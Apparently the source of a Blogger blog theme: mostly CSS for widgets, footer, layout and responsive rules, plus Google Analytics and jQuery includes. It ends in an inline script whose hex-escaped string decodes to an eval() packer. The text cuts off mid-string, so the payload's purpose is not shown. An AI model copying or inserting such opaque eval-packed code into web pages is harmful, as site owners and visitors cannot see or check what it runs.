.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x